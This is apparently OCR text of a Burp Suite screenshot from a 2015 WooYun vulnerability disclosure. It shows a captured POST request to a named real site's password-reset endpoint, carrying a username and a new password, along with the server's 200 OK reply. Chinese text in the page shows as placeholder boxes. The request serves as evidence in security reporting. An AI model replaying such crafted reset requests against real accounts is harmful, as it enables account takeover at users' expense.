 Go
Cancel
<
>
Target: http://www.xiangshang360.com
?
Request
Raw
Params
Headers
Hex
POST /xweb/resetPassword/savePassword
HTTP/1.1
Host: www.xiangshang360.com
Proxy-Connection: keep-alive
Content-Length: 73
Cache-Control: max-age=0
Accept:
text/html,application/xhtml+xml,applicatio
n/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://www.xiangshang360.com
User-Agent: Mozilla/5.0 (Windows NT 6.1;
WOW64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/41.0.2272.76 Safari/537.36
Content-Type:
application/x-www-form-urlencoded
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie:
userPassword=123.com&userName=
163.com&newUserPassword=123.com
?
<
+
>
Type a search term
0 matches
Response
Raw
Headers
Hex
HTML
Render
HTTP/1.1 200 OK
Server: nginx
Date: Mon, 22 Jun 2015 11:18:29 GMT
Content-Type: text/html;charset=UTF-8
Connection: close
Content-Language: zh-CN
Vary: Accept-Encoding
Content-Length: 4071
<!doctype html>
<html>
<head>
<meta charset="UTF-8">
<title>□□□□□□ - □□□□ -
□□□□</title>
<meta name="description"
content="□□□□ -
">
<meta name="keywords"
content="□□□□□,□□□□,□□□□,□□□□□□,□□□□,□□□□
">
<meta
?
<
+
>
Type a search term
0 matches
Done
4,270 bytes | 41 millis
www.wooyun.org